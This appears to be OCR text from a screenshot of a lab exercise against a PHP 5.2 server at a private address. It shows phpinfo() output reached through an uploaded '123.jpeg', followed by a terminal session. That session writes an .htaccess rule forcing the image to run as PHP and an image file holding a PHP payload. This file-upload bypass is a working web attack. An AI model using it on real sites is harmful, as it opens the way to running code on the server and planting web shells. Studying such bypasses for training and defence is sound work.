 Not secure 192.168.200.75/upload/123.jpeg
php
6
JS
H
N
PHP Version 5.2.17
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded D:\tools\phpstudy\php\php-5.2.17\php.ini
[luogan@thinkpad]-[~/Documents]
➤ vim .htaccess
[luogan@thinkpad]-[~/Documents]
➤ cat .htaccess
<FilesMatch "123.jpeg">
SetHandler application/x-httpd-php
</FilesMatch>
[luogan@thinkpad]-[~/Documents]
➤ vim 123.jpeg
[luogan@thinkpad]-[~/Documents]
➤ cat 123.jpeg
<?php phpinfo();?>
[luogan@thinkpad]-[~/Documents]
➤